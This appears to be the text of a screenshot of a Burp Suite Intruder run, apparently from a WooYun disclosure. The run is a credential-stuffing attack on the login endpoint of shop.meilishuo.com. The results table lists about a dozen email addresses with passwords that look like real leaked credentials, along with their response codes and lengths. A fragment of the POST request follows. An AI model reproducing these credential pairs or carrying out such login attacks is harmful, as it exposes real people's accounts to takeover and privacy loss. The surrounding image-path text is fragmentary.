 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
3 fstao@tom.com 730413 200 628
4 hujiye@263.net 2535263 200 628
5 ccedcjl@21cn.com KIC43dk6! 200 628
6 songmail@21cn.com s12345 200 628
7 @qq.com 200 923
8 appollp@netease.com apple 200 628
9 junlu@peoplemail.com.cn lj7202 200 628
10 jinbuhuan@163.net 12345 200 628
11 fwg@jxfw.com hebeibdh 200 628
12 mainroad@public.cta.cq.cn 8398518 200 628
13 200 923
14 priver1999@netease.com priverhe 200 628
Request Response
Raw Params Headers Hex
POST /user/logon/ HTTP/1.1
Host: shop.meilishuo.com
Connection: close
Content-Length: 66
www.wooyun.org